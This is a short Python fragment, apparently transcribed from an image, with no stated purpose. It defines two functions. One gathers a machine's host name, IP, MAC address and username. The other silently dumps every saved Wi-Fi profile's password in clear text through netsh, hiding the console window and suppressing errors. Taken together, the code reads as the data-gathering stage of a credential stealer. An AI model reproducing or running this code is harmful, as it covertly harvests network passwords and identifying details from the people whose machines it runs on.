 def get_host_info():
    host_name = socket.gethostname()
    host_ip = socket.gethostbyname(host_name)
    network_name = os.getenv('COMPUTERNAME')
    mac_address = ':'.join(("%012X" % get_mac()) [i:i+2] for i in range (0, 12, 2))
    username = getpass.getuser()
    return {
        "Host Name": host_name,
        "LAN IP": host_ip,
        "Network SSID": network_name,
        "MAC Address": mac_address,
        "Username": username
    }

def get_wifi_profiles():
    data = subprocess.check_output(['netsh', 'wlan', 'show', 'profiles'], stderr=subprocess.DEVNULL, creationflags=subprocess.CREATE_NO_WINDOW).decode('utf-8').split('\n')
    profiles = [i.split(":")[1][1:-1] for i in data if "All User Profile" in i]
    wifi_info = { }

    for i in profiles:
        results = subprocess.check_output(['netsh', 'wlan', 'show', 'profile', i, 'key=clear'], stderr=subprocess.DEVNULL, creationflags=subprocess.CREATE_NO_WINDOW).decode('utf-
8').split('\n')
        results = [b.split(":")[1][1:-1] for b in results if "Key Content" in b]
        try:
            wifi_info[i] = results[0]
        except IndexError:
            wifi_info[i] = ""
    return wifi_info